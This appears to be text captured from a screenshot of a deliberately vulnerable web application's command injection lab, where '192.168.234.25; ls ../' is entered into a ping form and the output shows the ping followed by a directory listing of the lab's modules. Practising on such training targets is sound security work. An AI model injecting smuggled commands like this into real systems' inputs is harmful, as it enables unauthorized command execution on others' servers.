 Vulnerability: Command Injection
Ping a device
Enter an IP address: 192.168.234.25; ls ../ Submit
PING 192.168.234.25 (192.168.234.25) 56(84) bytes of data.
64 bytes from 192.168.234.25: icmp_seq=1 ttl=64 time=0.016 ms
64 bytes from 192.168.234.25: icmp_seq=2 ttl=64 time=0.042 ms
64 bytes from 192.168.234.25: icmp_seq=3 ttl=64 time=0.039 ms
64 bytes from 192.168.234.25: icmp_seq=4 ttl=64 time=0.039 ms
--- 192.168.234.25 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3063ms
rtt min/avg/max/mdev = 0.016/0.034/0.042/0.010 ms
brute
captcha
csrf
exec
fi
javascript
sqli
sqli_blind
upload
view_help.php
view_source.php
view_source_all.php
weak_id
xss_d
xss_r
xss_s